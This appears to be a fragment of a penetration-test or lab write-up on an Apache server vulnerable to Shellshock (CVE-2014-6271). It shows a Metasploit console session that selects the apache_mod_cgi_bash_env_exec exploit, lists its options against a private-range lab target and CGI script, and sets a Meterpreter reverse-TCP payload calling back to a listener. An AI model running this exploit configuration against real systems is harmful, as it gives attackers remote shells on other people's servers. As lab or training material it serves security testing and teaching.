 Apache HTTP Server
The Apache web application running on the system has a remote code execution vulnerability which can be
exploited using the Apache mod_cgi Bash Environment Variable Code Injection (Shellshock) module.
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
   Name            Current Setting          Required  Description
   ----            ---------------          --------  -----------
   CMD_MAX_LENGTH  2048                     yes       CMD max line length
   CVE             CVE-2014-6271            yes       CVE to check/exploit (Accepted: CV
   HEADER          User-Agent               yes       HTTP header to use
   METHOD          GET                      yes       HTTP method to use
   Proxies                                  no        A proxy chain of format type:host:
   RHOSTS          10.0.2.15                yes       The target host(s), range CIDR ide
   RPATH           /bin                     yes       Target PATH for binaries used by t
   RPORT           80                       yes       The target port (TCP)
   SRVHOST         0.0.0.0                  yes       The local host to listen on. This
   SRVPORT         8080                     yes       The local port to listen on.
   SSL             false                    no        Negotiate SSL/TLS for outgoing con
   SSLCert                                  no        Path to a custom SSL certificate (
   TARGETURI       /cgi-bin/hello_world.sh  yes       Path to CGI script
   TIMEOUT         5                        yes       HTTP read response timeout (second
   URIPATH                                  no        The URI to use for this exploit (d
   VHOST                                    no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.4         yes       The listen address (an interface may be specified)